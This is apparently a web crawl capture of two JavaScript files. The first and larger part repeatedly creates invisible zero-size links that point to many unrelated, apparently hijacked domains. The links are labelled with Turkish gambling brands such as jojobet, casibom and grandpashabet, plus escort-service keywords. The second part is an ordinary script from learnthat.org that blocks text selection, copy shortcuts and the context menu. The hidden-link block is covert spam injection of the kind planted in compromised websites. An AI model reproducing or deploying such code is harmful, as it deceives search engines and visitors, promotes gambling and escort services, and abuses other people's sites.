    a.href = "https://mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://utahed.info/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://utahed.info/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://www.zednik-profiobkladac.cz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://www.masdefsandalye.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet güncel giriş");
    a.appendChild(linkText);
    a.title = "imajbet güncel giriş";
    a.href = "https://perfura.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://evcilkopek.com/");
    a.appendChild(linkText);
    a.title = "https://evcilkopek.com/";
    a.href = "https://evcilkopek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betvole");
    a.appendChild(linkText);
    a.title = "betvole";
    a.href = "https://zimgold.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://centrocedir.it";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://pizzarucola.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.ronicnutrition.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet giriş");
    a.appendChild(linkText);
    a.title = "Pusulabet giriş";
    a.href = "https://esmdigitalsolutions.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://viacon.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.teamturfsport.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://skarastadshotell.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://quorage.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://mishibainu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino giriş");
    a.appendChild(linkText);
    a.title = "bahiscasino giriş";
    a.href = "https://mishibainu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom telegram");
    a.appendChild(linkText);
    a.title = "casibom telegram";
    a.href = "https://t.me/CASlBOMADRES";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
    a.href = "https://zeytinburnuescortmanken.site/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://enmserviciosintegrales.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet");
    a.appendChild(linkText);
    a.title = "alobet";
    a.href = "https://enetworth.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://delloweb.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitap Giriş");
    a.appendChild(linkText);
    a.title = "Casitap Giriş";
    a.href = "https://casitap.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitoros Giriş");
    a.appendChild(linkText);
    a.title = "Casitoros Giriş";
    a.href = "https://casitoros.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino Spino Giriş");
    a.appendChild(linkText);
    a.title = "Casino Spino Giriş";
    a.href = "https://casinospino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://munnstech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://mangosperu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://mangosperu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sunrisevilleschool.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sunrisevilleschool.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.krampuscrepes.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://sevalaya.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.eventfulnigeria.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://soprano-terrace.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("adult content");
    a.appendChild(linkText);
    a.title = "adult content";
    a.href = "https://wo.freemanharrisfunerals.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://4riverswinner.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.title = "otobet";
    a.href = "https://escuelagracielaletelier.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://primizemarketing.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://adorpowertron.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://refaccionesdomesticaslyl.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://lavie.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://universitas.academy/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.littleoak.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://kasaphan.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://agis.fcta.gov.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://fattahmachine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://47-detsad.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ümraniye olgun escort");
    a.appendChild(linkText);
    a.title = "ümraniye olgun escort";
    a.href = "https://www.eumamae.com/category/umraniye-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("avcılar escort");
    a.appendChild(linkText);
    a.title = "avcılar escort";
    a.href = "https://www.eumamae.com/category/avcilar-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://www.novakortinas.com.ec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://finistair.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://acehsc.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lefaxx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.chateau-pirou.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://weninkholtkamp.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://alfarouqsociety.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/javascript
request_url: https://www.learnthat.org/js/copy_prevent.js
body_size: 423
content:
var message="";

function preventSelection(element){
	var preventSelection = false;

	function addHandler(element, event, handler){
		if (element.attachEvent)
			element.attachEvent('on' + event, handler);
		else
		if (element.addEventListener)
			element.addEventListener(event, handler, false);
	}
	function removeSelection(){
		if (window.getSelection) {
			window.getSelection().removeAllRanges();
		}
		else if (document.selection && document.selection.clear)
			document.selection.clear();
	}
	function killCtrlA(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;

		var key = event.keyCode || event.which;
		if (event.ctrlKey && (key == 'A'.charCodeAt(0) || key == 'C'.charCodeAt(0)))  // 'A'.charCodeAt(0) можно заменить на 65
		{
			if (!sender.tagName.match(/INPUT|TEXTAREA/i))
				removeSelection();

			if (event.preventDefault)
				event.preventDefault();
			else
				event.returnValue = false;
		}
	}

	// не даем выделять текст мышкой
	addHandler(element, 'mousemove', function(){
		if(preventSelection)
			removeSelection();
	});
	addHandler(element, 'mousedown', function(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;
		preventSelection = !sender.tagName.match(/INPUT|TEXTAREA/i);
	//preventSelection = true;
	});

	// борем dblclick
	// если вешать функцию не на событие dblclick, можно избежать
	// временное выделение текста в некоторых браузерах
	addHandler(element, 'mouseup', function(){
		if (preventSelection)
			removeSelection();
		preventSelection = false;
	});

	// борем ctrl+A
	// скорей всего это и не надо, к тому же есть подозрение
	// что в случае все же такой необходимости функцию нужно
	// вешать один раз и на document, а не на элемент
	addHandler(element, 'keydown', killCtrlA);
	addHandler(element, 'keyup', killCtrlA);
}

document.oncontextmenu=new Function("return false");
preventSelection(document);



$(document).ready(function(){
});